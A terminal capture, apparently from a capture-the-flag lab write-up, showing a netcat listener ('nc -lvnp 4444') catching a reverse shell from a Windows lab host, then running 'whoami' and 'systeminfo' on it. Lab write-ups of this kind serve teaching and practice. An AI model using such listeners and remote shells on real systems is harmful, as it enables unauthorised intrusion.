 kali@kali:~ $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.97] 49935
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>systeminfo
systeminfo
ERROR: Access denied
C:\inetpub\new-site>